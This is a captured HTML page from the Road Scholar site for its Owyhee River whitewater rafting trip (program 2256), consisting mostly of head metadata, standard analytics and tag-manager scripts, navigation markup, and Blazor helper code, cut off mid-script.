

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/2256/lodging/lodging/
body_size: 62372
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Whitewater Rafting on the Owyhee River: Oregon&#x27;s Grand Canyon" />
        <meta property="idio:destination" content="Oregon" /> 
        <meta property="idio:primaryTag" content="Water Sports" />
        <meta property="idio:programDestination" content="Oregon" />
        <meta property="idio:programPrimaryTag" content="Water Sports" />
        <meta property="idio:programStartingPrice" content="1649" />
        <meta property="idio:programNumber" content="2256" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Spirited" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.75" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images2.cmp.optimizely.com/assets/2256-oregon-whitewater-rafting-owyhee-river-lghoz.jpg/Zz1jMzc2NzlmY2ZlY2ExMWVkYjExZWFhZjkxYzQ1NzNiNQ==" />
        <meta property="og:image:secure_url" content="https://images2.cmp.optimizely.com/assets/2256-oregon-whitewater-rafting-owyhee-river-lghoz.jpg/Zz1jMzc2NzlmY2ZlY2ExMWVkYjExZWFhZjkxYzQ1NzNiNQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/2256/Whitewater-Rafting-on-the-Owyhee-River-Oregon--s-Grand-Canyon" />
        <meta property="og:title" content="Whitewater Rafting on the Owyhee River: Oregon&#x27;s Grand Canyon" />
        <meta name="keywords" content="" />
        <meta property="og:description" content="Join outdoor experts to learn about whitewater rafting, visit Ryegrass Hot Springs and explore local history as you discover why the Owyhee River is known as Oregon&#x2019;s Grand Canyon." />
        <meta name="description" content="Join outdoor experts to learn about whitewater rafting, visit Ryegrass Hot Springs and explore local history as you discover why the Owyhee River is known as Oregon&#x2019;s Grand Canyon." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8504">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/2256/lodging/lodging/" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"634529e5ba764e61b80665c6362674f0","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"634529e5ba764e61b80665c6362674f0"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'dc211a75-3b60-4a0b-8540-cd56fbfcab33'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 15:19:11 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
